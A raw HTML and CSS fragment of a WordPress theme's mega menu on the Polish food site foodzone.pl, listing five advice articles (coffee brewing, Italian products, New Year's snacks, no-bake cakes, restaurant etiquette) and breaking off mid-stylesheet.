				.td_uid_42_696ce36a048d1_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_42_696ce36a048d1 = new tdBlock();
block_td_uid_42_696ce36a048d1.id = "td_uid_42_696ce36a048d1";
block_td_uid_42_696ce36a048d1.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_42_696ce36a048d1_rand","tdc_css_class_style":"td_uid_42_696ce36a048d1_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_42_696ce36a048d1_rand"}';
block_td_uid_42_696ce36a048d1.td_column_number = "3";
block_td_uid_42_696ce36a048d1.block_type = "tdb_header_mega_menu";
block_td_uid_42_696ce36a048d1.post_count = "5";
block_td_uid_42_696ce36a048d1.found_posts = "81";
block_td_uid_42_696ce36a048d1.header_color = "";
block_td_uid_42_696ce36a048d1.ajax_pagination_infinite_stop = "";
block_td_uid_42_696ce36a048d1.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_42_696ce36a048d1);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_42_696ce36a048d1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_42_696ce36a048d1" data-td_block_id="td_uid_42_696ce36a048d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_42_696ce36a048d1" data-td_block_id="td_uid_42_696ce36a048d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_43_696ce36a05cf0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_43_696ce36a05cf0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_43_696ce36a05cf0_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_696ce36a05cf0_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_696ce36a05cf0_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_696ce36a05cf0_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_43_696ce36a05cf0_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_696ce36a05cf0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_43_696ce36a05cf0_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_43_696ce36a05cf0_rand .td-module-meta-info,
				.ie11 .td_uid_43_696ce36a05cf0_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_43_696ce36a05cf0_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_43_696ce36a05cf0_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_43_696ce36a05cf0_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_43_696ce36a05cf0_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-date,
				.td_uid_43_696ce36a05cf0_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_43_696ce36a05cf0_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_696ce36a05cf0_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_696ce36a05cf0_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-date,
				.td_uid_43_696ce36a05cf0_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_43_696ce36a05cf0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_696ce36a05cf0_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_696ce36a05cf0_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-editor-date,
				.td_uid_43_696ce36a05cf0_rand .td-editor-date .td-post-author-name,
				.td_uid_43_696ce36a05cf0_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_696ce36a05cf0_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_43_696ce36a05cf0_rand .td_module_wrap {
